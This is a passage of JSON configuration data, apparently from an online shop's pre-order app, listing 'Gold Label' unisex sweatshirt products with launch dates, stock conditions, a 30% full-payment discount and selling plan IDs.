Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:30\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:30\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:01:29.000000Z","selling_plan_ids":[]},"889606":{"id":889606,"is_profile":0,"name":"Embodiment of Divine Manifestation Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:38\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:38\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T00:49:02.000000Z","selling_plan_ids":["7034044707"]},"889607":{"id":889607,"is_profile":0,"name":"Little Miss Sassy Afro Girl Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:46\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:46\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-11T01:43:50.000000Z","selling_plan_ids":["7034077475"]},"889608":{"id":889608,"is_profile":0,"name":"Bastion of Glory Street Art Patchwork Pattern Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T22:59\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T22:59\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-21T05:59:16.000000Z","selling_plan_ids":["7034110243"]},"889609":{"id":889609,"is_profile":0,"name":"Untouched Beauty of Medusa Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T23:04\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T23:04\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-21T06:05:05.000000Z","selling_plan_ids":["7034143011"]},"889610":{"id":889610,"is_profile":0,"name":"Blue Black Diva Queen Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T23:17\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T23:17\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-21T06:17:52.000000Z","selling_plan_ids":["7034175779"]},"889611":{"id":889611,"is_profile":0,"name":"Roxbury Bouffant Girl Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T23:31\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T23:31\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-21T06:31:43.000000Z","selling_plan_ids":["7034208547"]},"889612":{"id":889612,"is_profile":0,"name":"Holy-Moley Angel Motorcyclist Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T23:34\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T23:34\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T20:35:08.000000Z","selling_plan_ids":["7034241315"]},"889613":{"id":889613,"is_profile":0,"name":"Trapped in Desolation - Black Man in Graffiti Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-20T23:39\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-20T23:39\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T01:04:22.000000Z","selling_plan_ids":[]},"889615":{"id":889615,"is_profile":0,"name":"Childhood Interrupted Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-21T00:00\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-21T00:00\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T22:54:17.000000Z","selling_plan_ids":["7034306851"]},"890976":{"id":890976,"is_profile":0,"name":"Walking the Promenade in Puebla Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-23T18:06\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-23T18:06\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-24T01:06:34.000000Z","selling_plan_ids":["7038402851"]},"890980":{"id":890980,"is_profile":0,"name":"Woman of Chihuahua Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-23T18:29\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-23T18:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:59:09.000000Z","selling_plan_ids":[]},"893223":{"id":893223,"is_profile":0,"name":"Cat Got Your Tongue Regatta Stripe Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-25T15:02\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-25T15:02\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-25T22:03:06.000000Z","selling_plan_ids":["7041548579"]},"901309":{"id":901309,"is_profile":0,"name":"Blood Sweat & Tears - Bygone Times Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-02T11:19\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-02T11:19\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-02T18:19:48.000000Z","selling_plan_ids":["7088996643"]},"901314":{"id":901314,"is_profile":0,"name":"Trio in Orange - Original Edition Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-02T11:29\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-02T11:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-02T18:29:56.000000Z","selling_plan_ids":["7089029411"]},"901375":{"id":901375,"is_profile":0,"name":"Trio in Orange Updated Version Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-02T11:44\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-02T11:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-02T18:44:23.000000Z","selling_plan_ids":["7089193251"]},"904299":{"id":904299,"is_profile":0,"name":"How She Shines - Golden Halo Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-06T19:39\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-06T19:39\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-07T02:39:38.000000Z","selling_plan_ids":["7092666659"]},"910315":{"id":910315,"is_profile":0,"name":"The Preppy Woodsman Plaid Patchwork Rhino Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-10T16:13\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-10T16:13\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-10T23:15:13.000000Z","selling_plan_ids":["7099285795"]},"918778":{"id":918778,"is_profile":0,"name":"Lost in Time Art Nouveau  Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-21T15:47\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-21T15:47\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T21:03:33.000000Z","selling_plan_ids":[]},"919954":{"id":919954,"is_profile":0,"name":"Abe Lincoln Landshark Animal Print Colorblock Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-22T15:26\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-22T15:26\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-22T22:26:45.000000Z","selling_plan_ids":["7113113891"]},"921612":{"id":921612,"is_profile":0,"name":"Queen of the Jungle Lion Mosaic Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-23T18:58\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-23T18:58\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T00:41:49.000000Z","selling_plan_ids":[]},"922776":{"id":922776,"is_profile":0,"name":"Praying for the World Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-24T12:27\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-24T12:27\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T00:27:25.000000Z","selling_plan_ids":[]},"929943":{"id":929943,"is_profile":0,"name":"Trapped in Silence Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-31T14:24\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-31T14:24\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T01:19:09.000000Z","selling_plan_ids":[]},"929963":{"id":929963,"is_profile":0,"name":"The Chicagoland Bandits Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-31T14:37\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-31T14:37\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-31T21:37:29.000000Z","selling_plan_ids":["7124123939"]},"929968":{"id":929968,"is_profile":0,"name":"Divine Andromedan Queen Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-10-31T14:46\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-10-31T14:46\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-10-31T21:46:56.000000Z","selling_plan_ids":["7124156707"]},"930091":{"id":930091,"is_profile":0,"name":"Playing in the Stratosphere Art Nouveau Unisex Sweatshirt (Gold 